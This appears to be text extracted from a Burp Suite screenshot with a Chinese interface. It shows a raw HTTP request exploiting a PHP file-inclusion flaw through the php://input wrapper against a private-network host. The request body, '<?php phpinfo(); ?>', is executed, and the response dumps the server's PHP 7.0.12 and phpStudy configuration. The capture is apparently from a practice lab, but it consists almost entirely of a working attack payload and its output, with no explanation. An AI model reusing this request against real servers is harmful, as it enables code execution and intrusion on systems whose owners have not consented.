 发送 取消 < > 目标: http://10.16.13.28
请求
Raw 参数 头 Hex XML
POST /include/input.php?a=php://input HTTP/1.1
Host: 10.16.13.28
Content-Length: 19
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://localhost/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?php phpinfo(); ?>
响应
Raw 头 Hex HTML Render
PHP Version 7.0.12
System Windows NT ARUK4S 10.0 build 18363 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-de
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-ou
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File F:\PHP\Phpstudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012